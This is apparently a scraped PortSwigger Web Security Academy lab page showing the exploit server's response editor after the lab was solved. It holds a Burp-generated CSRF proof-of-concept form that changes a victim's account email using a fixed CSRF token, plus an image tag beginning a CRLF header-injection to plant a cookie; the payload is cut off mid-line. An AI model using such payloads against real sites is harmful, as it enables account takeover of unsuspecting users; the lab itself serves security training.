 Congratulations, you solved the lab!
Share your skills!
Continue learning
Craft a response
URL: https://exploit-ac2b1fa81fe92907c0d60a9001da0027.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac501ffa1fc1294cc0000a3b00c200af.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="a&#64;a&#46;a" />
<input type="hidden" name="csrf" value="l9vMzviD6x7x2HHUkQL6pfMrUmiJahQ2" />
<input type="submit" value="Submit request" />
</form>
<img src="https://ac501ffa1fc1294cc0000a3b00c200af.web-security-academy.net/?search=a%0d%0aSet-
Store
View exploit
Deliver exploit to victim
Access log